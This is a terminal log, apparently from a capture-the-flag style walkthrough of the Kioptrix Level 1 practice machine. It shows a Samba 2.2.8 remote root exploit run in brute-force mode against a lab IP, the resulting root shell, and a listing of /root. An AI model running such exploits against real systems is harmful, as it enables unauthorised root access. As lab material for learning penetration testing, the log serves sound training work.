 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ./exp -b 0 192.168.186.146
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
/bin/bash -i
bash: no job control in this shell
[root@kioptrix tmp]# cd /root
cd /root
[root@kioptrix root]# ls -la
ls -la
total 12
drwxr-x---    2 root     root         1024 Sep 26  2009 .
drwxr-xr-x   19 root     root         1024 Apr  9 19:00 ..
-rw-r--r--    1 root     root         1303 Sep 26  2009 anaconda-ks.cfg
-rw-------    1 root     root          147 Oct 12  2009 .bash_history
-rw-r--r--    1 root     root           24 Jun 10  2000 .bash_logout
-rw-r--r--    1 root     root          234 Jul  5  2001 .bash_profile
-rw-r--r--    1 root     root          176 Aug 23  1995 .bashrc
-rw-r--r--    1 root     root          210 Jun 10  2000 .cshrc
-rw-r--r--    1 root     root          196 Jul 11  2000 .tcshrc
-rw-r--r--    1 root     root         1126 Aug 23  1995 .Xresources